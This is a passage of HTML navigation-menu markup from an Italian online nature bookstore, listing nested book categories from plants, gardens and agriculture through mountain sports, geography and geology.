                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/piante.html"><i class=""></i> Vegetali</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante.html"><h3>Alberi e piante</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-aromatiche.html"><span>Piante aromatiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-grasse-e-succulente.html"><span>Piante grasse e succulente</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/alberi-arbusti-rampicanti.html"><span>Alberi arbusti rampicanti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-acquatiche.html"><span>Piante acquatiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/graminacee.html"><span>Graminacee</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tintorie.html"><span>Piante tintorie</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-medicinali.html"><span>Piante medicinali</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/cacciatori-di-piante.html"><span>Cacciatori di piante</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-perenni-e-bulbose.html"><span>Piante perenni e bulbose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-alpine-e-rocciose.html"><span>Piante alpine e rocciose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste.html"><span>Foreste</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste-tropicali.html"><span>Foreste tropicali</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/palme-e-cicadacee.html"><span>Palme e cicadacee</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bambu.html"><span>Bambu</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/felci-muschi-licheni.html"><span>Felci muschi licheni</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tropicali-e-carnivore.html"><span>Piante tropicali e carnivore</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-in-vaso.html"><span>Piante in vaso e da interno</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bonsai.html"><span>Bonsai</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/piante/fiori.html"><h3>Fiori</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/composizioni-floreali.html"><span>Composizioni floreali</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/orchidee.html"><span>Orchidee</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/fiori-a-z.html"><span>Fiori  A-Z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/rose.html"><span>Rose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi.html"><h3>Frutti ed ortaggi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agrumi.html"><span>Agrumi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agriturismo.html"><span>Agriturismo</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/piante-alimentari-e-velenose.html"><span>Piante alimentari e velenose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/olivicoltura.html"><span>Olivicoltura</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/orto.html"><span>Orto</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/frutta-e-frutticoltura.html"><span>Frutta e frutticoltura</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/prodotti-biologici.html"><span>Prodotti biologici</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/vino-e-viticoltura-distillati.html"><span>Vino e viticoltura distillati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/piante/funghi.html"><h3>Funghi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/piante/flora-spontanea.html"><h3>Flora spontanea</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/piante/botanica.html"><h3>Botanica</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/giardini.html"><i class=""></i> Giardini e giardinaggio</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/letteratura-verde.html"><h3>Letteratura verde</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/storia-del-giardino.html"><h3>Storia del giardino</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/progettazione-giardini.html"><h3>Progettazione giardini</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/giardini.html"><h3>Giardini</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/giardini-acquatic-giappon-rocc.html"><h3>Giardini acquatic.giappon.rocc</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/giardinaggio.html"><h3>Giardinaggio</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/piante-all-ombra.html"><h3>Piante all ombra</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/tappeti-erbosi.html"><h3>Tappeti erbosi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/piante-e-giardini-mediterranei.html"><h3>Piante e giardini mediterranei</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/innesti-e-potatura.html"><h3>Innesti e potatura</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/strutture-e-arredi-per-giardin.html"><h3>Strutture e arredi per giardini</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/piscine.html"><h3>Piscine</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/labirinti.html"><h3>Labirinti</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/laghetti.html"><h3>Laghetti</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/paesaggistica-verde-urbano.html"><i class=""></i> Paesaggistica - Verde urbano</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/agricoltura.html"><i class=""></i> Agricoltura</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/agricoltura/malattie-delle-piante.html"><h3>Malattie delle piante</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/agricoltura/vivaistica-e-forestale.html"><h3>Vivaistica e forestale</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica.html"><i class=""></i> Fauna e flora acquatica</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/alghe.html"><h3>Alghe</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/mare.html"><h3>Mare</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/biologia-marina.html"><h3>Biologia marina</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/immersioni.html"><h3>Immersioni</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/acquario.html"><h3>Acquario</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/flora-e-fauna-acquatica.html"><h3>Flora e fauna acquatica</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html"><i class=""></i> Montagna, escursioni, sport</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sci-sport-invernali.html"><h3>Sci & Sport invernali</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html"><h3>Caccia</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/pesca.html"><h3>PESCA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/golf.html"><h3>GOLF</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sport.html"><h3>Sport</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/letteratura-montagna.html"><h3>Letteratura montagna</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/bici-mountain-bike.html"><h3>BICI & MOUNTAIN BIKE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/alpinismo.html"><h3>ALPINISMO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/escursioni-ed-itinerari.html"><h3>ESCURSIONI ED ITINERARI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/montagna.html"><h3>MONTAGNA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/cartine.html"><h3>CARTINE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/scienze-naturali.html"><i class=""></i> Natura e geografia</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/ambiente.html"><h3>AMBIENTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/biodiversita.html"><h3>BIODIVERSITA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/zone-umide.html"><h3>ZONE UMIDE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/osservazioni-naturalistiche.html"><h3>OSSERVAZIONI NATURALISTICHE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/ecologia.html"><h3>ECOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/saline.html"><h3>SALINE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/clima-e-meteorologia.html"><h3>CLIMA E METEOROLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/letteratura-naturalistica.html"><h3>LETTERATURA NATURALISTICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia.html"><h3>Geografia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/atlanti.html"><span>ATLANTI</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/isole.html"><span>ISOLE</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/deserti.html"><span>DESERTI</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/astronomia-e-universo.html"><span>ASTRONOMIA E UNIVERSO</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/fiumi-e-laghi.html"><span>FIUMI E LAGHI</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/parchi-e-aree-protette.html"><h3>PARCHI E AREE PROTETTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/fotografia-e-illustrazione.html"><i class=""></i> Fotografia e illustrazione</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/video.html"><h3>VIDEO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazioni-di-animali.html"><h3>ILLUSTRAZIONI DI ANIMALI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazione-botanica.html"><h3>ILLUSTRAZIONE BOTANICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/fotografia-naturalistica.html"><h3>FOTOGRAFIA NATURALISTICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html"><i class=""></i> Cura del corpo e dello spirito</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/musicoterapia.html"><h3>MUSICOTERAPIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cosmesi-naturale.html"><h3>COSMESI NATURALE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/tecniche-di-massaggio.html"><h3>TECNICHE DI MASSAGGIO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/attivita-fisica.html"><h3>ATTIVITA FISICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/yoga.html"><h3>YOGA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/floriterapia.html"><h3>FLORITERAPIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cura-dello-spirito.html"><h3>CURA DELLO SPIRITO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/medicina-alternativa-e-salute.html"><h3>MEDICINA ALTERNATIVA E SALUTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/geologia.html"><i class=""></i> Geologia</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/speleologia.html"><h3>SPELEOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/scienze-della-terra.html"><h3>Scienze della terra</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
